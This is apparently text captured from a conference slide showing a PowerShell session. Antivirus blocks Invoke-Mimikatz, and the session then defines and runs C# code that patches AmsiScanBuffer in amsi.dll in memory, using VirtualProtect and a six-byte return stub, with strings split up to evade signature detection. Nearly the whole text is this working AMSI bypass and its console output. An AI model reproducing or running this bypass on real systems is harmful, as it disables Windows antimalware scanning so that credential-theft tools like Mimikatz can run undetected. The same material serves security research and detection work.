 Let's take a trip down memory lane…
PS C:\Users\Jean> Invoke-Mimikatz
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jean> $HelloBruCON=@"
>>
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class BruCON
>> {
>>     [DllImport("kernel32")]
>>     static extern IntPtr GetProcAddress(
>>         IntPtr hModule,
>>         string procName);
>>
>>     [DllImport("kernel32")]
>>     static extern IntPtr LoadLibrary(
>>         string name);
>>
>>     [DllImport("kernel32")]
>>     static extern bool VirtualProtect(
>>         IntPtr lpAddress,
>>         UIntPtr dwSize,
>>         uint flNewProtect,
>>         out uint lpflOldProtect);
>>
>>     public static void AntiWhat()
>>     {
>>         string haxor = "i.dll";
>>         uint old;
>>         IntPtr beer = LoadLibrary("a"+"ms"+haxor);
>>         IntPtr whiskey = GetProcAddress(beer, "Am"+"siSc"+"anBuffer");
>>
>>         var beerandwhiskey = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
>>
>>
>>         VirtualProtect(whiskey, (UIntPtr)beerandwhiskey.Length, 0x04, out old);
>>
>>
>>         Marshal.Copy(beerandwhiskey, 0, whiskey, beerandwhiskey.Length);
>>
>>
>>         VirtualProtect(whiskey, (UIntPtr)beerandwhiskey.Length, old, out old);
>>     }
>>
>> }
>>
>> "@
PS C:\Users\jean>
PS C:\Users\jean> add-type $HelloBruCON
PS C:\Users\jean> [BruCON]::AntiWhat()
PS C:\Users\jean> amsiscanbuffer
amsiscanbuffer : The term 'amsiscanbuffer' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ amsiscanbuffer